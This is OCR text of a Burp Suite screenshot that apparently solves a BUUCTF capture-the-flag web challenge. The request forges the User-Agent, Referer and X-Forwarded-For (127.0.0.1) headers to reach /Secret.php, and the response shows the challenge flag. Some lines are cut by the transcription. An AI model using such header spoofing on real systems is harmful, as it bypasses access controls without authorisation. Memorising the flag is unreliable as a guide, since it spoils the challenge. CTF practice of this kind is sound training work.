 Request
Pretty Raw \n Actions
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:27741
3 User-Agent: Syclover
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17c1ca9881a849-0730bf3227c0ff-4c3f217f-144000-17c1ca
9881b480
9 Upgrade-Insecure-Requests: 1
10 Referer:https://Sycsecret.buuoj.cn
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Render \n Actions
55
56 <head>
57 <meta charset="UTF-8">
58 <title>
SycSecret
</title>
59 </head>
60 <body background="./images/background.png" style=
61
62 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="font-family:arial;color:#8E44AD;font
64 flag{9c86db35-aaae-4287-ae6b-af90dee26f85}
65 </h1>
66 <div style="position: absolute;bottom: 0;width
<p align="center" style="font:italic 15px Geo
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69
70
71
INSPECT
Query Pa
Body Par
Request
Request
Response